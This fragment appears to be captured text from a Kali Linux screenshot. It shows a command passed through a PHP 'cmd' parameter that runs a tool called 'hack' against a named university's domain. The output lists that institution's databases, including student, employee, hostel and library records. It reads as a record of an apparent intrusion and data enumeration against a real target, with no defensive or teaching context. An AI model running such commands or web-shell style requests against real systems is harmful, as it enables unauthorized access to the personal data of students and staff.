 localhost/index2.php?cmd=./
localhost/index2.php?cmd=./hack brainwareuniversity.ac.in
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
Output :-
Database
information_schema
bwuniver_academics
bwuniver_blog
bwuniver_bmat
bwuniver_boisaccbunv20152016
bwuniver_boisaccbunv20162017
bwuniver_boisaccbunv20172018
bwuniver_boisaccbunv20182019
bwuniver_boisaccbunv20192020
bwuniver_boisaccbunv20192020_test
bwuniver_boisacctemplate
bwuniver_business
bwuniver_business_old
bwuniver_bwstudent
bwuniver_bwuforum
bwuniver_employee
bwuniver_event
bwuniver_forum
bwuniver_global
bwuniver_helpware
bwuniver_hostel
bwuniver_library
bwuniver_mentor
bwuniver_openbiblio
bwuniver_placement
bwuniver_plcapttest
bwuniver_student
bwuniver_student_test
bwuniver_website
test_
test_support